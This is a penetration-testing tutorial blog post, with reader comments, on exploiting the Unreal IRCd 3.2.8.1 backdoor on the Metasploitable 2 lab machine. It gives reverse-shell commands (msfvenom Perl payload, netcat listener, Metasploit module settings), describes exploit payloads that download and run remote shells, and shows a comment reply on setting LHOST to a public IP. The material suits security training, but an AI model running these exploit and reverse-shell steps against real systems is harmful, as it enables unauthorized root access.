In this tutorial we will be hacking Unreal IRCd service on Metasploitable 2. We will learn how to perform enumeration on network services and how to define and retrieve crucial information. Then we will be looking at how to perform code analysis and modify payloads using msfvenom before we execute the exploit. In order to retrieve more information about the Unreal IRCd service we need to connect to the IRC channel using an IRC client. We will start with installing the HexChat IRC client and connect to the IRC channel to see if we can get more information about this service. Such as the version number for example which could not be retrieved with Nmap. When we know which version of Unreal IRCd we are dealing with, we can continue with performing a vulnerability assessment. Then we will be exploiting the found vulnerabilities both manual and by using the Metasploit framework.
From the Metasploitable enumeration tutorial we got the following information from Nmap:
Connecting to the IRC Server with HexChat
Let’s start with connecting to the IRCd service and see if we can find more detailed information about this service. For instance a version number. If you don’t have an IRC client installed on your Kali Linux you can install Hexchat by using the following command:
apt update && apt install -y hexchat
Then we start HexChat add a new network with the Metasploitable 2 IP. Click the add button and name the new network Metasploitable 2:
Next click on the Edit button and enter the Metasploitable 2 IP address for the new network and use port 6667 as following:
Close the windows and click on the connect button to connect to the IRC service on Metasploitable 2. When all of the supplied information is correct HexChat will connect to the Unreal IRC service as following:

A lot of information is presented to us when we enter the IRC channel. The hostname, some configuration information and what we were looking for: the version number of the Unreal IRC service. As you can see the version is Unreal 3.2.8.1. We can use this information to perform a vulnerability assessment and see how we can exploit this service. Let’s feed this information to searchsploit and exploit-db to see if this version of Unreal IRC is vulnerable and how we can exploit it.
Unreal IRCD 3.2.8.1 vulnerability assessment
Before we will be hacking Unreal IRCd we need to check this version of Unreal IRCD for vulnerabilities using searchsploit on Kali Linux and exploit-db.
Searchsploit
Let’s start searching Searchsploit for an exact match using the following command:
searchsploit unreal ircd 3.2.8.1

As we already expected there are 3 direct hits for this version of Unreal IRCd:
- The first is a remote downloader and Trojan execution script written in Perl.
- The second is a Metasploit exploit written in Ruby.
- The third result is a local configuration stack overflow exploit for Windows which can be used to DOS the service. Since we already know that the target machine is running Linux we will ignore this search result.
Searching Exploit-db
We have also searched exploit-db for Unreal IRCD 3.2.8.1 and got the same results:

We will be exploiting the Unreal IRCd service in this hacking tutorial using the Perl script and the Metasploit module. Let’s start with the Perl script.
Exploiting Unreal IRCd manually
In the next steps we will be exploiting the Unreal IRCd service using the Perl exploit we’ve found with searchsploit and Exploit-db.
Analysing Unreal IRCD 3.2.8.1 – Remote Downloader/Execute Trojan

Before we launch any scripts and exploits we need to analyse the code and see what it exactly does. Let’s start with the first part of the script which contains the different payloads.
Use the following command to print the script contents to the console:
cat /usr/share/exploitdb/platforms/linux/remote/13853.pl
Code analysis part 1

Let’s have a look at the different payloads in this script:
- Payload 1 downloads a bind shell using wget, saves the file as bind shell, set the privileges to make it executable and then run the payload. Since we cannot see the downloaded file we can only guess that this file sets up a bind shell on the target host.
- Payload 2 downloads a file named bot. We can only guess what this option exactly does.
- Payload 3 downloads a file too which is saved as rshell. Then the correct permissions are set and the file is executed. We can only guess that the downloaded payload is a reverse shell.
- Payload 4 stops the Unreal IRCD service.
- Payload 5 removes the Unreal IRCD service from the server. Let’s proceed with the next block of code which retrieves the arguments, validates them and print information to the console about how to use the exploit.
Code analysis part 2

The first three lines set the value of 3 variables named host, port and type to nothing. Then they are assigned with the values from the first three arguments; the host, the port and the type. The 3 lines to follow test the 3 variables for null values and execute the usage function when a null value is found on 1 of the variables. This will exit script execution since the usage function ends with exit(1). In the usage instructions we can see that 5 different types can be used to launch this exploit. The type numbers correspond with the 5 payloads we’ve been looking at before.
When we look at the options carefully we can see that type 2 and 3 have been switched in the code:
- Type 2 should be triggering a reverse shell, but payload 2 downloads a bot file.
- Type 3 mentions a Perl bot, payload 3 downloads a file name rshell.
Code analysis part 3
In the next code block we can see that the selected type number matches the payload number on execution. Type 1 executes payload 1, type 2 executes payload 2 etc. Very strange but a great example teaching us why we need to analyse the (source)code before compiling and launching exploits.
Hacking Unreal IRCd video tutorial
The following video demonstrates each step in hacking unreal IRCd 3.2.8.1 from locating the Perl exploit using searchsploit to generating the new reverse shell payload and exploit execution.
Modifying the Unreal IRCD 3.2.8.1 exploit
Since we have no control over the downloaded file and we do not know the contents of this file, we will modify the exploit to get control over the payloads. We will be performing the following steps:
- Generating a reverse shell payload using msfvenom.
- Modify the exploit code.
- Get a reverse shell using a Netcat listener.
Reverse shell payload
One major downside of the current Perl script is that it depends on wget for successful exploit execution. The exploit would fail if wget is not present on the target host. This is often not the case but we will be removing this dependency by initiating a Perl reverse shell directly from the command line instead of a file.
Use the following command to generate a Perl payload using msfvenom:
msfvenom -p cmd/unix/reverse_perl LHOST=192.168.100.108 LPORT=4444 -f raw

We can test the payload by issuing the msfvenom output to the command line and open a netcat listener on our attack box:
And receive shell on the netcat listener:

You can see that we got a connection from our own attack box to the attack box since the connect to and from IP addresses are exactly the same. Let’s proceed with editing the original Perl exploit and replace the payload by our own payload we have just generated with msfvenom.
Exploit modification
Now we know that the reverse shell payload from msfvenom is working we can copy the Perl exploit script to our desktop with the following command:
cp /usr/share/exploitdb/platforms/linux/remote/13853.pl /root/Desktop/13853.pl
Then open the Perl script and modify payload 1 as following:

NOTE: Be sure to escape the single quote signs containing the Perl reverse shell code with a backslash. Also remove the other payloads in order to avoid mistakes with unwanted consequences.
Executing the exploit
Now that our exploit has been modified and we know what gets executed, it is time to launch our exploit on Metasploitable 2. First we need to setup a netcat listener using the following command:
nc -lvp 4444

The next step is to run the exploit using the following command:
perl 13853.pl [target IP][port]1
Then we receive a reverse shell on our netcat listener:

Let’s continue with hacking Unreal IRCd using the Metasploit Framework.
Hacking Unreal IRCD 3.2.8.1 with Metasploit
Now we will be exploiting this backdoor in Unreal IRCD using Metasploit. Let’s fire up msfconsole and search for the correct module using the following command:
search Unreal IRCD

Now type the following command to use the correct module:
use exploit/unix/irc/unreal_ircd_3281_backdoor
Next we look for a compatible payload and select one using the set payload command:
show payloads
set payload cmd/unix/reverse_perl

Now type show options to see what fields we need to modify and set the correct values:
show options
set rhost [target ip]
set lhost [attackbox ip]

And type run to execute the exploit:

And there we got a root shell on Metasploitable 2 using the backdoor in Unreal IRCD.
Hacking Unreal IRCd with Metasploit video tutorial
The following short video demonstrates how to hack unreal IRCd 3.2.8.1 using Metasploit.
Lessons learned from hacking Unreal IRCd
The lessons learned in this hacking Unreal IRCd tutorial is:
- Service enumeration is very important to find and use exploits that work in a penetration test.
- Always analyse the exploit code before launching them and make sure that an exploit acts as it is advertising.
- Never trust payloads you cannot verify or test, replace them if necessary.
Service Enumeration
At the start of this tutorial we knew there was an IRC service running on multiple ports from the Nmap scan. We did not know what version of Unreal IRCd was running because the Nmap scans did not mention that. Connecting to a service to extract more information is a crucial part of the service enumeration process. The version number appeared to be the missing puzzle piece in order to perform effective and efficient vulnerability analysis. Eventually we got the version number by connecting to the Unreal IRC service with an IRC client.
Effective exploit execution
In this particular example there are only a few Unreal IRCd exploits available which apply to only 2 versions of Unreal IRCd. One of them is a DOS exploit for Windows which we have ignored in this tutorial thus leaving us with 2 remaining options. We could have tested them quickly to see if the service was vulnerable. Instead we chose to retrieve the version number and launch an exploit from which we know it has a high success rate because of the direct match with the version number. It is very recommended to work this way and be more precise when it comes to launching exploits. You want to choose your exploits to launch carefully because they may crash a service, generate unnecessary traffic or change the target’s state in another way. Also when you are facing more common software with a lot of vulnerabilities for many versions, working effective and efficient becomes more important. The trial and error method will increase the risk of crashing a service and consume a lot more time than necessary.
Analyse code before executing it
Last but not least, never ever trust payloads you cannot verify or test. In this tutorial we’ve encountered a Trojan downloader as payload. We have no control over the contents delivered by the source and therefore we have replaced the payload by our own payload.
Thank you for reading this hacking tutorial and do not hesitate to ask questions using the comment functionality below. Liked the tutorial? Please share it.

16 Comments
198.168.100.104/6667
This Ip address is belongs to irc server or we simply create an ip address with 6667 port??
I use the ip and port above but it cant connect forever
Checksum plugin loaded
Python interface loaded
Perl interface loaded
Sysinfo plugin loaded
Do At plugin loaded
FiSHLiM plugin loaded
* Looking up 192.168.100.104
* Connecting to 192.168.100.104 (192.168.100.104:6667)
Please help me.. what should i do to make it connect?
You should use the Metasploitable 2 IP address there. In the tutorial Metasploitable 2 got IP address 198.168.100.104. In your case it could be different.
pt-get install -y hexchat
Reading package lists… Done
Building dependency tree
Reading state information… Done
E: Unable to locate package hexchat
I am unable to install hexchat and kali 2.0 apt also gives segmentation fault.
you should do an apt-get dist-upgrade
maybe check the kali site for the proper source ok ?
Hi,
Im trying to Exploit Unreal IRCd manually with the trojan according to your tutorial. Unfortunately,
i dont get the reverse shell on my netcat listener :(
I get [+] payload sent…., but thats all..
Actually im using root-me.org web site to get the metasploitable 2 virtual machine.
the ip adress i got today to exploit that machine is 212.83.142.83. but im wondering if i cant get the listener
because my Lhost adresse is in a local network. (fake one) just for exemple. my adress ip is 192.168.0.103.
But this is my local adress. so if i use as Lhost i think the Rhost wont be able to reach me coz we are not together on local network, it needs my ip adress of my modem then my local adress ip to reach me (im not alone at home so i have few local adresses. It is Right?
but now how can i write that in the LHOST command? maybe 104.45.789.34 (adresse modem)
104.45.789.34;192.168.0.103 ???
thanks to replay
cheers
Hi! You need to use your public IP as LHOST for the payload. Then go to your router/firewall settings and forward the specified LPORT to your local IP address on the network. Finally setup a listener on the local IP address and port. This should give you a shell.
okay thank you for the explanation :)
cheers
You’re welcome!
Hello again I have an another question still with Metaspoitable 2…
When exploiting the Unreal ircd after send the payload in Perl (Trojan)
Are we just allowed to exploit the files corresponding to Unreal, but nothing else?
(If I wanna go to the passwd directory or another repertory with the “eg. cd Desktop”
i cant move apparently)
Do i need to increase my privilege?
2. Can i instead use the cmd/unix/reverse_pl, can i use eg. linux/x64/shell “or meterpreter”/reverse_tcp and use msfvenom to create a payload in Perl raw ?
I tried but looks doesnt work!
Thanks in advance for your advises cheers
Hello, You can exploit all files you’ve got access too, it doesn’t have to be particularly unreal files. You can try different payloads, when using the ‘show payloads’ command all compatible payloads will be displayed.
Hey, great write up! I can really see the value in examining the code before running it rather than blindly trusting it, especially in a profession pentest where a clients systems are at risk. However due to my inexperience, I do not know what exactly I should be looking for when examining code and am wondering if there is something you could recommend to improve in this department or gain more insight. Thanks!
Hey guys, awesome tutorial.
Unfortunately I am unable to use nc to listen on port 4444 and therefore unsure if the payload succeeded
I conducted a scan of the port and it returned with:
4444/tcp closed krb524
Further research has not helped me, so am hoping you could shed some light on the subject for me.
I have both Metasploitable 2 and Kali setup through VMWare Fusion Pro on the latest 2017 iMac:
Bridged
M2 ip xxx.xxx.xx.206 (Ethernet)
Kali ip xxx.xxx.xx.200 (wifi via USB adapter)
My router is a FritzBox!7490
Any help would be greatly appreciated.
Thanks again
Jay
Hi Jay,
Thank you, glad to hear that you like the tutorial!
Why are you unable to use NC to listen on port 4444? Netcat should be listening on port 4444 on your local machine, then you have to modify the payload in such way that it connects back to this port.
Best regards,
Hacking Tutorials
Hey guys,
Thanks for the follow up. Rookie error by me as I was placing the target ip instead of attack ip.
Smooth sailing now.
Sorry for the stuff around.
Thanks again
Jay
Hey Jay,
Great you got it working now, that solves a lot :)
Thank you for the follow up too!
I added the backslash “\” in the payload as mentioned by you. once executed i get the payload sent message. the listener is ready but i don’t see any connection coming back. but if executed with msf its working. pls help.